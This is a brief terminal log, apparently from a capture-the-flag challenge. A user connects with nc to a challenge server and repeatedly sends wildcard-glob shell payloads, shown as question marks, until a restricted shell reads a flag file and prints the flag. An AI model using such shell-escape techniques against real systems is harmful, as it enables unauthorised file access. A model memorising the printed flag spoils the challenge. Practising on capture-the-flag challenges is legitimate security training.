 [bash-3.2$ nc 35.244.43.8 1337
$ ????????/???????????/???/ hr
/bin/sh: 1: Syntax error: ")" unexpected
$ ????????/???????????/???/ hr
/bin/sh: 1: sh,*???*???????????*????????: not found
$ ????????/???????????/???/ hr
/bin/sh: 1: sh-+???+???????????+????????: not found
$ ????????/???????????/???/ hr
/bin/sh: 1: sh.,???,???????????,????????: not found
$ ????????/???????????/???/ hr
/bin/sh: 1: sh/-???-???????????-????????: not found
$ ????????/???????????/???/ hr
/bin/sh: 1: sh0.???.???????????.????????: not found
$ ????????/???????????/???/ hr
/var/quantumLava/flag.txt: 1: nite{tr7n517t10n_u51ng_t1m3_n0t_c001_00000yx}: not found